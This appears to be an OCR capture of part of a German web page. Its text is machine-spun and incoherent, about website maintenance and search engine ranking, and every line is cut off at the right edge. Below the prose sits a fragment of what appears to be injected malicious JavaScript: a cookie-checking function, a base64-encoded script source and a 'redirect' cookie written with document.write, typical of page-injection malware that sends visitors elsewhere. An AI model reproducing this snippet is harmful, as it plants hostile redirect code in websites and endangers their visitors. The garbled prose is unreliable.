
bereits vergeben sind immer wieder. Hier kommt I
angestellt besitzen und gegenseitig einen guten
besuchen ferner mehr mit hilfe von ihre Euch zu 
Pflege Ihrer Website:
Nach all dieser harten Ausarbeitung haben Sie en
bringen Sie eine Verschnaufpause einlegen und h
auch beobachten, dass das entscheidend für den Erfo
ist die Pflege Ihrer Website eventuell die wichtig
ergreifen haben sich verpflichtet, sind: Einstellen 
neuesten Stand sind immer wieder. Abgesehen dav
für Ihrem Anordnung in Suchmaschinen hilft; Es w
kommen. Falls Sie Ihre Besucher mit nützlichen
e
tat zu einen Besuchen fuehren.
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles